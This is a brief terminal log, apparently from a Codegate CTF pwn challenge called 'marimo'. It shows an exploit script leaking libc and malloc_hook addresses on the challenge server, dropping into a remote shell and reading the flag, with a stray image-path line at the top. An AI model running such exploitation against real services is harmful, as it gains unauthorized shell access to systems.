 stitch:~/machome/Downloads/codegate/@supermarimo$ python exploit.py k
[+] Opening connection to ch41l3ng3s.codegate.kr on port 3333: Done
[*] libc_base = 0x7f5838888000
[*] malloc_hook = 0x7f5838c4cb10
[*] Switching to interactive mode
[V]iew my bowls
[B]uy marimo
[S]ell marimo
[A]bout
[Q]uit
>> $ show me the marimo
$ id
uid=1000(marimo) gid=1000(marimo) groups=1000(marimo)
$ ls
flag
marimo
$ cat flag
But_every_cat_is_more_cute_than_Marimo
$